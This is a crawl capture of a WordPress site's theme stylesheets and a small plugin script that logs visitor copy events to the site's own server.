.commentnav a{background:#444;color:#fff;padding:3px;border-right:1px solid #444;border-bottom:1px solid #444;}
.commentnav a:hover{background:#666;color:#fff;}
.commentnavleft{float:left;display:inline;}
.commentnavright{float:right;display:inline;}
.commentnavleft a{float:left;display:block;margin:15px 0 15px 0;}
.commentnavright a{float:right;display:block;margin:15px 0 15px 0;}
ol.commentlist{border-top:1px dotted #ddd;margin:15px 0 0 0;padding:15px 0 0 0;}
ol.commentlist li{border-bottom:1px dotted #ddd;margin:0 0 15px 0;padding:0 0 15px 0;list-style-type:none;height:1%;}
ol.commentlist li div.vcard{float:left;width:90px;}
ol.commentlist li div.vcard cite.fn{display:block;margin:10px 0 0 0;font-style:normal;font-weight:bold;font-size:0.9em;line-height:1.4em}
ol.commentlist li div.vcard cite.fn a.url{}
ol.commentlist li div.vcard img.avatar{border:1px solid #eee;padding:2px;background:#fff;display:block;overflow:hidden;}
ol.commentlist li div.vcard img.photo{}
ol.commentlist li div.vcard span.says{}
ol.commentlist li div.commentmetadata{font-size:0.9em;color:#999;margin:0 0 0 0;}
ol.commentlist li div.comment-meta{color:#999;}
ol.commentlist li div.comment-meta a{color:#999;}
ol.commentlist li p{display:block;margin:15px 0 0 90px;line-height:1.5em;}
ol.commentlist li div.reply{text-align:right;padding:15px 0 0 0;}
ol.commentlist li div.reply a{padding:3px 7px 3px 7px;font-weight:bold;background:#eee;color:#000;border:1px dotted #888}
ol.commentlist li div.reply a:hover{background:#fff;}
ol.commentlist li ul.children li{padding:15px;margin:15px 0 0 90px;}
ol.commentlist li ul.children li div.reply a{background:#fff}
ol.commentlist li ul.children li.depth-2{border:1px dotted #9acedd;background:#f3f6fb;}
ol.commentlist li ul.children li.depth-3{border:1px dotted #00C7FF;background:#fff;}
ol.commentlist li ul.children li.depth-4{border:1px dotted #9acedd;background:#f3f6fb;}
ol.commentlist li ul.children li.depth-5{border:1px dotted #00C7FF;background:#fff;}
ol.commentlist li.alt{}
ol.commentlist li.bypostauthor p{}
ol.commentlist li.byuser{}
ol.commentlist li.comment-author-admin{}
ol.commentlist li.comment{}
ol.commentlist li div.comment-author{}
ol.commentlist li ul{}
ol.commentlist li ul.children{}
ol.commentlist li ul.children li.alt{}
ol.commentlist li ul.children li.bypostauthor{}
ol.commentlist li ul.children li.byuser{}
ol.commentlist li ul.children li.comment{}
ol.commentlist li ul.children li.comment-author-admin{}
ol.commentlist li ul.children li.odd{}
ol.commentlist li.even{}
ol.commentlist li.odd{}
ol.commentlist li.parent{}
ol.commentlist li.pingback{}
ol.commentlist li.thread-alt{}
ol.commentlist li.thread-even{}
ol.commentlist li.thread-odd{}
ol.pinglist{margin:15px 0 15px 20px;}
ol.pinglist li{padding:5px 0 5px 0;border-top:1px dotted #ddd;line-height:1.4em;}
.vidlist{display:block;margin:20px 0 0 0;}
.vidlist li{float:left;display:inline;width:30%;margin:0 0 10px 0;padding:0 3% 10px 0;border-bottom:1px solid #e3e3e3;}
.vidlist span{display:block;font-size:0.9em;line-height:1.4em;}
.vidlist img{vertical-align:middle}
.vidlist span.date{margin:10px 0 0 0}
.vidlist span.title{margin:5px 0 0 0;font-weight:bold}
.vidlist span.videorating{margin:10px 0 0 0;color:#888;}
.vidlist .videothumb{float:left;position:relative;}
.vidlist .videothumb img{border:1px solid #eee;padding:2px;background:#fff;overflow:hidden;}
.vidlist .playit a{position:absolute;top:0;left:0;width:100%;height:100%;background:url(../images/play.png) no-repeat center;display:none;}
.vidlist span.title{display:block;overflow:hidden;height:30px;}
.center-obj{display:block;position:relative;background:#222;text-align:center;margin:15px 0 15px 0;}
.center-obj *{overflow:hidden;margin:0 auto;display:block}
.wp-pagenavigator{background: none repeat scroll 0 0 #EEEEEE; display:block;padding-top:10px;margin:10px auto 10px auto;height: 28px;text-align:center;font-size: 17px; !important}
.wp-pagenavigator a, .wp-pagenavigator a:link, .wp-pagenavigator span.extend{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#297eb9;background-color:#fff;}
.wp-pagenavigator a:hover{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#cbf4fd;background-color:#297eb9;}
.wp-pagenavigator span.current{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #297eb9;color:#222;background-color:#e4f4ff;}
.wp-pagenavigator span.pages{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #777;color:#222;background-color:#fff;}




.wp-pagenavi{display:block;padding:15px 0 0 0;margin:15px auto 15px auto;text-align:center;}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi span.extend{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#297eb9;background-color:#fff;}
.wp-pagenavi a:hover{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #97c0c9;color:#cbf4fd;background-color:#297eb9;}
.wp-pagenavi span.current{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #297eb9;color:#222;background-color:#e4f4ff;}
.wp-pagenavi span.pages{padding:2px 6px 2px 6px;margin:2px;border:1px dotted #777;color:#222;background-color:#fff;}
.post-ratings-image{position:relative;top:2px;}
.slideshow{display:block;width:662px;height:276px;background:url(../images/slideshow.png) no-repeat;position:relative;}
.slideshow h1{position:absolute;top:6px;left:15px;font-family:'Yanone Kaffeesatz';font-size:22px;font-weight:400;color:#444;}
.slideshow .items{position:absolute;right:10px;top:10px;}
.slideshow .items li{float:left;display:block;margin-right:5px;}
.slideshow .items li a{float:left;display:block;font-size:12px;font-weight:bold;background:#888;color:#fff;padding:3px 6px;}
.slideshow .items li a:hover{background:#888}
.slideshow .items li a.current, .items li a.current:hover{background:#ca0000}
.pane{display:none;position:absolute;top:36px;left:0;width:662px;height:230px;overflow:hidden;}
.pane span.overlay{position:absolute;bottom:0;left:0;width:100%;height:60px;background:#000;}
.pane .title{position:absolute;left:15px;top:180px;color:#fff;font-weight:bold;font-family:Helvetica;font-size:18px;}
.pane .title:hover{color:#fff;border-bottom:1px dotted #bbb;}
.pane .info{position:absolute;left:15px;top:208px;font-size:11px;color:#ddd;margin-right:20px;text-decoration:none;}
.pane .info:hover{color:#ddd;border-bottom:1px dotted #bbb;}
.pane .comment{position:absolute;top:156px;right:15px;width:32px;height:32px;background:url(../images/slideshow-comment.png) no-repeat;color:#000;text-align:center;padding-top:6px;padding-left:1px;font-size:14px;font-weight:bold;}
.pane .comment:hover{color:#000}
.fb-tweet{width:100%;height:30px;overflow:hidden;}
.fb-this, .tweet-this{float:left}
.tweet-this{margin:2px 0 0 0}
.pmetasingle{font-size:14px;font-family:arial,sans-serif;color:#666;margin:16px 0 8px 0;vertical-align:middle;}.pmetasingle span{margin:0 3px}.pmetasingle a,.ptags a{text-transform:capitalize;text-decoration:none}.pmetasingle a:hover,.pmetasingle a:hover{color:#333}.entry{text-align:justify;font-size:15px;font-family:Georgia,"Times New Roman",Times,serif;color:#090909;line-height: 1.4em;}
#rightad-top {
    float: right;
    height: 300px;
    padding-left: 1px;
    padding-top: 2px;
    width: 360px;
}
#rightad-top-bottom {
    float: right;
    height: 300px;
    padding-left: 1px;
    padding-top: 2px;
    width: 360px;
}
#rightad-news {
    float: right;
    height: 250px;
    padding-left: 4px;
    padding-top: 2px;
    width: 300px;
}
#wpspn-prevpost a,#wpspn-nextpost a,#wpspn-prevpost-reverse a,#nextpost-rev a{border-bottom:1px dotted #ccc;border-top:1px dotted #ccc;color:#999;font-size:2em;line-height:105px;padding-bottom:15px;position:absolute;text-align:center;text-decoration:none;top:18%;vertical-align:middle;width:80px}
#wpspn-prevpost a:hover,#wpspn-nextpost a:hover,#wpspn-prevpost-reverse a:hover,#wpspn-nextpost-reverse a:hover{color:#666;text-decoration:none}
_#wpspn-prevpost a,_#wpspn-nextpost a,_#wpspn-prevpost-reverse a,_#wpspn-nextpost-reverse a{position:absolute}
#site-generator #wpspn-nextpost a,#site-generator #wpspn-prevpost a,#site-generator #wpspn-nextpost-reverse a,#site-generator #wpspn-prevpost-reverse a{background:0 none!important}
#wpspn-prevpost a,#wpspn-nextpost-reverse a{right:10px}
#wpspn-nextpost a,#wpspn-prevpost-reverse a{left:10px}
@media only screen and max-width 1100px {
.floating,#wpspn-prevpost,#wpspn-nextpost,#wpspn-prevpost-reverse,#wpspn-nextpost-reverse{display:none}
}
.cform fieldset{margin-top:10px;padding:5px 0 15px 0;border:1px solid #adadad;border-left-color:#ececec;border-top-color:#ececec;background:#f7f7f7;}
.cform .cf_hidden{display:none;border:none!important;background:none!important;padding:0!important;margin:0!important;}
.cform legend{margin-left:10px;padding:0 2px;font:normal 20px Times;color:#666666;}
ol.cf-ol{margin:0!important;padding:0!important;}
ol.cf-ol li{background:none!important;margin:5px 0!important;padding:0;list-style:none!important;text-align:left;line-height:1.3em;}
ol.cf-ol li.textonly{background:#F0F0F0 !important;letter-spacing:1px;margin:10px 0pt !important;padding:5px 0pt;text-align:center;}
.cform label{width:90px;margin:4px 10px 0 0;display:-moz-inline-box;display:inline-block;text-align:right;vertical-align:top;}
.cform label span{width:90px;display:block;}
label.cf-before{margin:4px 10px 0 0;}
label.cf-after{margin:4px 15px 0pt 6px;text-align:left;width:115px;}
label.cf-after span{width:115px;display:block;}
label.cf-group-after{margin:3px 4px 0 2px;width:72px;text-align:left;}
label.cf-group-after span{width:72px;display:block;}
.cform input,
.cform textarea,
.cform select{padding:3px;background:#f9f9f9;border:1px solid #888888;vertical-align:top;}
.cform input:hover,
.cform textarea:hover,
.cform select:hover{background:#CEDDDF;}
.cform input:focus,
.cform textarea:focus,
.cform select:focus{background:#F3F8F8;}
.cform textarea,
.cform input{width:350px;}
.cform select{width:158px;padding:2px 0;}
.cform select.cfselectmulti{height:7.5em;}
.cform textarea{font-family:arial;font-size:0.9em;overflow:auto;}
ol.cf-ol li.cf-box-title{font-weight:bold;letter-spacing:1px;padding:8px 0 0 100px;}
.cform input.cf-box-a,
.cform input.cf-box-b{margin:2px 0 0 0;width:14px;height:22px;border:none!important;background:none!important;}
.cform input.cf-box-a{margin-left:100px;}
ol.cf-ol li.cf-box-group{margin:10px 0pt 0px !important;padding-left:100px;}
span.reqtxt,
span.emailreqtxt{margin:3px 0 0 3px;font-size:0.9em;display:-moz-inline-box;vertical-align:top;}
p.cf-sb{text-align:right;padding:0!important;margin:0;}
.cform input.backbutton,
.cform input.resetbutton,
.cform input.sendbutton{width:100px;padding:5px;margin:10px 0 0 5px;font-size:0.8em;border:1px solid #adadad!important;border-left-color:#ececec!important;border-top-color:#ececec!important;}
.cform input.resetbutton{width:auto;padding:5px 1em;}
.cform input.backbutton{width:auto;padding:5px 1em;}
ol.cf-ol li.cf_li_err{background:#FFDFDF;border-color:#DF7D7D;border-style:solid;border-width:1px 0pt;padding:5px 0!important;margin:5px 0!important;}
ol.cf-ol li ul.cf_li_text_err{height:1%;min-height:1%;margin:0 0 0 100px;padding:0;color:#333;}
ol.cf-ol ul.cf_li_text_err li{background:url(li-err-bg.png) no-repeat left 1px!important;list-style:none!important;font-weight:bold;text-indent:0;margin:0 0 2px!important;padding-left:15px;}
ol.cf-ol ul.cf_li_text_err li:before{content:'';}
label.secq,
label.seccap{vertical-align:text-bottom;margin-bottom:4px;}
input.secinput{vertical-align:text-bottom;}
#cforms_captcha6,
#cforms_captcha5,
#cforms_captcha4,
#cforms_captcha3,
#cforms_captcha2,
#cforms_captcha{height:15px;width:50px;padding:4px 4px;margin:0;}
img.captcha{vertical-align:text-bottom;margin:0 0 0 10px!important;padding:0!important;border:none!important;float:none!important;}
img.imgcalendar{border:none;}
div.cf_info{color:#333;display:none;padding:10px 15px!important;width:380px;line-height:1.3em;margin:10px auto;}
div.cf_info ol{margin:0;padding:5px 15px 0 30px;}
div.cf_info ol li{padding:1px 0;margin:2px 0;}
div.cf_info a{color:#ad2929!important;text-decoration:underline!important;}
div.success{background:#F7F7F7 none repeat scroll 0% 50%;color:#444444;display:block;}
div.waiting{background:#F9F9F9;color:#AAAAAA;display:block;}
.cform .cf_error{color:#ad2929;border:1px solid #ad2929;}
div.mailerr{display:block;}
.mailerr,
.cform .cf_errortxt{color:#ad2929;}
[disabled]{color:#dddddd;border-color:#dddddd!important;background:none!important;}
.disabled{border-color:#dddddd!important;}
.cform input.cf_upload{width:220px;background:#f9f9f9;border:1px solid #888888;}
.linklove{width:410px;margin:0 auto 10px!important;padding:0!important;text-align:center!important;}
.linklove a,
.linklove a:visited{font-size:0.8em;font-family:Tahoma;color:#aaaaaa!important;}
* html .cform fieldset{position:relative;margin-top:15px;padding-top:25px;}
* html .cform legend{position:absolute;top:-10px;left:10px;margin-left:0;}
*+html .cform fieldset{position:relative;margin-top:15px;padding-top:25px;}
*+html .cform legend{position:absolute;top:-10px;left:10px;margin-left:0;}
* html ol.cf-ol,
* html ol.cf-ol li,
* html span.reqtxt,
* html span.emailreqtxt{display:inline-block;}
*+html .cform label,
*+html ol.cf-ol,
*+html ol.cf-ol li,
*+html span.reqtxt,
*+html span.emailreqtxt{display:inline-block;}
* html img.captcha{margin-bottom:1px!important;}
*+html img.captcha{margin-bottom:1px!important;}
#related_posts_thumbnails {
list-style-type: none;
list-style-position: inside;
padding-top: 15px;
margin: 0pt;
}
#related_posts_thumbnails li {
float: left;
margin: 0pt;
padding: 5px;
display: block;
border-right: 1px solid rgb(153, 153, 153); 
background-color: rgb(226, 234, 238);
}
#related_posts_thumbnails li:hover {
background-color: #EEEEEF;
}
#related_posts_thumbnails li a {
border: 0pt none;
line-height: normal;
font-size: 15px !important;
color:  #333333;
font-stretch: normal;
}
#related_posts_thumbnails li a+a {
display: block;
width: 145px;
overflow: hidden;
height: 95px;
color:#3333 !important;
font-family:arial;
font-size: 14px;
text-decoration:  none;
}
#related_posts_thumbnails img {
padding: 0px;
padding-top: 5px;
padding-bottom: 5px;
margin: 0px;
border: 0pt none;
}
.wp-pagenavi {
	clear: both;
}

.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}
div.feed-subscription {
padding: 4px;
border: 1px solid #DCDCDC;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail, .yarpp-thumbnail-default, .yarpp-thumbnail-title {
    display: inline-block;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: 1px solid rgba(127, 127, 127, 0.1);
    height: 256px;
    margin: 5px 1px 2px;
    vertical-align: top;
    width: 151px;
}
.yarpp-thumbnail:hover { background-color: #E6E6FA;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    height: 146px;
    margin: 1px;
    width: 146px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    color: #333333;
    font-size: 15px !important;
    line-height: 1.2em;
    margin: 0 5px 5px;
    max-height: 148px;
    overflow: hidden;
    width: 146px;
}
.yarpp-thumbnail-default {
    overflow: visible;
}
.yarpp-thumbnail-default > img {
    min-height: 146px;
    min-width: 146px;
}
p.related-posts{ text-align:left; margin-top:2px;}
p.arrow{ font-size:24px;}
.postnav {
    background: none repeat scroll 0 0 padding-box #FFFFFF;
    border-bottom: 1px solid #CECECE;
    border-radius: 0 0 4px 4px;
    clear: both;
    margin: 5px 0 10px;
    min-height: 78px;
    padding: 2px 2%;
}
.postnav a {
    clear: left;
    display: block;
    font-family: Noticia,Georgia,serif;
    font-size: 14px;
    line-height: 19px;
    text-decoration: none;
}
.postnav div {
    width: 40%;
}
.postnav p {
    color: #666666;
    float: left;
    font-family: Oswald Regular,Arial Narrow,Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin: 0 0 2px;
    text-transform: uppercase;
}
.postnav p:first-child {
    float: left;
}
.postnav .clear {
    clear: both;
}
.postnav .nextpost {
    border-left: 1px solid #EEEEEE;
    float: left !important;
    padding: 8px 6% 8px 3%;
    position: relative;
}
.postnav .nextpost a {
    clear: right;
    text-align: right;
}
.postnav .nextpost p {
    float: right;
}
.postnav .prevpost {
    float: left;
    padding: 8px 3% 8px 7%;
    position: relative;
}
.postnav {
    padding: 2px 10px;
}
.postnav div {
    width: 40.2%;
}
.postnav .nextarrows {
    right: -3px;
}
.postnav .nextpost {
    padding: 8px 24px 8px 14px;
}
.postnav .prevarrows {
    left: 0;
}
.postnav .prevpost {
    padding: 8px 17px 8px 26px;
}
.post, .post-pagination {
    margin-left: 0;
    margin-right: 0;
}
.sidebar .widget {
    margin-bottom: 2rem;
}
.scroll-wrapper {
    position: absolute;
}
.scroll-element {
    margin-top: 2rem;
    position: absolute;
    top: 0;
}
.scroll-element.fixed {
    position: fixed;
    top: 15px;
}
#type
{
background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#brand
{
 background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#model
{
 background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #000;
    color: #444444;
    font-size: 16px;
    margin: 4px 0 4px 4px;
    padding: 4px;
    vertical-align: top;
    width: 100%;
} 
#subscribe-form table tr td {
    vertical-align: middle;
}
#subscribe-form .email-input {
   background: none repeat scroll 0 0 #DA0000;
    border-radius: 0 0 7px 7px;
    clear: both;
    min-height: 256px;
    padding: 15px;
}

#sidebar .optin-area {
    background: background-color: #fff;
    border-left: 1px solid #D0D8BA;
    border-right: 1px solid #D0D8BA;
    border-bottom: 1px solid #D0D8BA;
    color: #444444;
    font-size: 16px;
    margin: 0px 0;
    padding: 4px;
    vertical-align: top;
    width: 314px;
}

.widget div {
    line-height: 1.4em;
    padding: 0 0px;
    margin: 0px 0;

}

#sidebar .optin-form {
    background: none repeat scroll 0 0 #E0E7CD;
}
#sidebar .form-area h4 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    color: #53930C;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1rem;
    margin-top: 10px;
    margin-left: 20px;
    padding-top: 0;
    text-shadow: 1px 1px #F0F3E6;
}
#sidebar .optin-form h5 {
    background: url("/wp-content/themes/rider/images/title.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    color: #CFFFAB;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-size: 1.5rem;
    font-weight: 400;
    height: 133px;
    line-height: 2rem;
    margin: 0;
    padding: 1rem 0 0;
    text-align: center;
    text-shadow: 1px 1px 0 #569726;
    width: 324px;
}
#sidebar .optin-form h4 strong {
    color: #FFFFFF !important;
    font-family: 'Yanone Kaffeesatz',sans-serif;
    font-weight: 400;
}
#sidebar .form-area form label {
    float: left;
    font-weight: bold;
    margin: 0.375rem 0.5rem 0 0;
    text-align: right;
    width: 75px;
}
#right-side {text-decoration:none}
#cat {
      margin-bottom: 5px;
      margin-top: 5px;
      margin-left: 15px;
      font-size: 15px;
}
#footer-sidebar {
display:block;
height: 290px;

}
#footer-sidebar1 {
float: left;
width: 300px;
margin-left:5px;
margin-right:5px;
text-align: left;
}
#footer-sidebar2 {
float: left;
font-size: 12px;
line-height: 1.3;
margin-left: 45px;
text-align: left;
width: 300px;
}
#footer-sidebar3 {
float: left;
font-size: 13px;
line-height: 1.4;
text-align: left;
width: 300px;
}
.widget-title{
font-family: arial,serif;
font-size: 16px;
color: #444444;
text-align:left;
}

@media (max-width: 500px) {
#header{width:98%;height:90px;background:#eef3f4;position:relative;z-index:2000;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-width:3px;border-color:#c4d4d7;border-bottom-left-radius: 9px 9px;border-bottom-right-radius: 9px 9px;}

#menu{display:block;max-width:99%;height:30px;background:#eef3f4;margin:9px 0 0 0;position:relative;z-index:5;border-style:solid;border-width:1px;border-color:#c0c0c0;border-radius:7px;}
#menu a{display:block;color:#444;font-size:15px;text-decoration:none;padding:7px 6px;background:url(../images/menu_l.png) no-repeat right;}
.searchform {
    display: none;
}
#sidebar {
        display:none !important;
    }

#footer-inner{display:none !important;}

.postnav div {
    width: 98%;
}

.homeinfo{display:none;}

#rightad-top {
    float: left;
    height: 250px;
    padding-left: 1px;
    padding-top: 0px;
    padding-bottom: 0px;
    width: 300px;
}
#rightad-top-bottom {
    float: right;
    height: 250px;
    margin-left: 2px;
    padding-top: 0px;
    padding-bottom: 0px;
    width: 300px;
}
#rightad-news {
    float: left;
    height: 250px;
    padding-left: 1px;
    width: 300px;
}



.post ul, .post ol {
    margin: 1px 0 0 1px;
}
ul {
    list-style-type: none;
}

.containerI {
    padding: 7px 4px 1px;
}


.page-bottom
{
        display:none !important;
    }

.post img {
    height: auto;
    margin: 0;
    max-width: 98%;
    padding: 0;
}
#wrapper{width: 98%;;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#000;}

#bigcolumn {
    display: inline;
    float: left;
    margin: 10px 2px 10px 2px;
    overflow: hidden;
    width: 98%;
}
#footer-sidebar {
display:none;
}
#maincolumn {
    display: inline;
    float: left;
    margin: 10px 0 10px 0;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi {
   display: none;
}
.cat-widget .footer {
   display: none;
}
.column {float: left;width:98%;margin: 0 2px 0 2px;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:100%;overflow:hidden;margin: 5px 0 5px 0;}
.cat-widget h3{background:#EEF3F4;position:relative;display:block;width:98%;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 32px;}
.page-all { background:#f9f9f9;}
}


@media (min-width: 501px) and (max-width: 1000px){
#header{width:98%;height:90px;background:#eef3f4;position:relative;z-index:2000;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-width:3px;border-color:#c4d4d7;border-bottom-left-radius: 9px 9px;border-bottom-right-radius: 9px 9px;}

#menu{display:block;max-width:99%;height:30px;background:#eef3f4;margin:9px 0 0 0;position:relative;z-index:10;border-style:solid;border-width:1px;border-color:#c0c0c0;border-radius:7px;}
#menu a{display:block;color:#444;font-size:17px;text-decoration:none;padding:7px 18px;background:url(../images/menu_l.png) no-repeat right;}

.wp-caption img {
    height: auto;
    margin: 0;
    max-width: 95%;
    padding: 0;
}

#footer-inner{display:none !important;}

#footer-sidebar {
display:none;
}

#sidebar {
        display:none !important;
    }

.page-bottom
{
        display:none !important;
    }

#wrapper{width: 100%;;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#000;}

#bigcolumn {
    display: inline;
    float: left;
    margin: 10px 14px 10px 10px;
    overflow: hidden;
    width: 96%;
}
#maincolumn {
    display: inline;
    float: left;
    margin: 10px 0 10px 0;
    overflow: hidden;
    width: 100%;
}

.wp-pagenavi {
   display: none;
}

.cat-widget .footer {
   display: none;
}
.column {float: left;width:100%;margin: 0 10px 0 10px;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:96%;overflow:hidden;margin: 15px 0 15px 0;}
.cat-widget h3{background:#EEF3F4;position:relative;display:block;width:100%;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 32px;}
.page-all { background:#f9f9f9;}
}

--- FILE ---
content_type: text/css
request_url: https://droidgator.com/style.css
body_size: -265
content:
/*#header {
	min-height:200px;
	background:none;
}
@media (max-width: 500px) {
#header {
    height: 300px;
}
}*/

--- FILE ---
content_type: application/javascript; charset=
request_url: https://droidgator.com/wp-content/plugins/hw_content_theft_monitor/js/func.js?ver=1.0
body_size: 358
content:
window.onload = function() {
	fn_hw_ctm_addEvent(document.body, 'copy', function(event) {
		var text = "";
		if (window.getSelection) { text = window.getSelection().toString();
		} else if (document.selection) { text = document.selection.createRange().text; }
		if(text!='' && text.length >=_ctm_chars){
			fn_hw_ctm_record(_ctm_url+'/wp-content/plugins/hw_content_theft_monitor/record.php', 'POST', 'mode=record&page='+window.location.href+'&text='+text+'&title='+document.getElementsByTagName("title")[0].innerHTML);
		}	 
	});
}

function fn_hw_ctm_addEvent( obj, type, fn ) {
		  if ( obj.attachEvent ) {
		    obj['e'+type+fn] = fn;	 
		    obj[type+fn] = function(){obj['e'+type+fn]( window.event );}	 
		    obj.attachEvent( 'on'+type, obj[type+fn] );	 
		  } else	 
		    obj.addEventListener( type, fn, false ); 
}

//ajax
function fn_hw_ctm_record(url, method, data, async){
    method = typeof method !== 'undefined' ? method : 'GET';
    async = typeof async !== 'undefined' ? async : false;

    if (window.XMLHttpRequest){
        var xhReq = new XMLHttpRequest();
    }else{
        var xhReq = new ActiveXObject("Microsoft.XMLHTTP");
    }

    if (method == 'POST'){
        xhReq.open(method, url, async);
        xhReq.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhReq.setRequestHeader("X-Requested-With", "XMLHttpRequest");
        xhReq.send(data);
    }else{
        if(typeof data !== 'undefined' && data !== null){
            url = url+'?'+data;
        }
        xhReq.open(method, url, async);
        xhReq.setRequestHeader("X-Requested-With", "XMLHttpRequest");
        xhReq.send(null);
    }
}